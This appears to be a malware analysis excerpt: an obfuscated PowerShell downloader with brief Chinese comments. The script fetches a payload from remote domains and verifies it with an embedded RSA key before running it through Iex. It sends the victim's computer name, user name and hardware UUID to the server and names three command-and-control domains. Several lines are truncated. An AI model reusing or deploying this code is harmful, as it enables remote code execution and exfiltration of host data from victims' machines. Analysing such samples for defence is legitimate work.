 $tmps='
function a($u) # 下载执行
{
$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);
$c=$d.count;
if($c -gt 173)
{
$b=$d[173..$c];
$p=New-Object Security.Cryptography.RSAParameters;
$p.Modulus=[convert]::FromBase64String(''2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0
$p.Exponent=0x01,0x00,0x01;
$r=New-Object Security.Cryptography.RSACryptoServiceProvider;
$r.ImportParameters($p);
if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join([char[]]$d[0..171])
{
I`ex(-join[char[]]$b)
计划任务的所执行的内容
}
}
}
$url=''http://''+''U1''+''U2'';
a($url+''/a.jsp'+$v+'?''+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join''*''))'
$sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]
function getRan() # 生成随机字符串
{
return -join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))
}
3个不同域名
$us=@('t.awcna.com','t.tr2q.com','t.amynx.com')